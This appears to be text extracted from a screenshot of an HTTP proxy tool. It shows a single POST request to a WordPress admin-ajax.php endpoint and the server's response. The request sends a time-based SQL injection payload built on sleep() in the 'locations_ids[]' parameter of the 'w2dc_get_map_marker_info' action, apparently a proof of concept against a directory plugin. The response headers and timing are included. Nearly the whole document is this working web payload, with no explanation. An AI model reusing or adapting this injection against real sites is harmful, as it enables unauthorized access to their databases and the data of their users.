 1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 192.168.1.8:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 95
11
12 action=w2dc_get_map_marker_info&locations_ids[]=
(select+if(1=2,sleep(5),0)+from+(select+1)x)
13
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Mon, 27 May 2024 15:21:53 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.2.18
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 2
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 []
Search...
0 matches
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 9
Response headers 12
Ready
422 bytes | 1,209 millis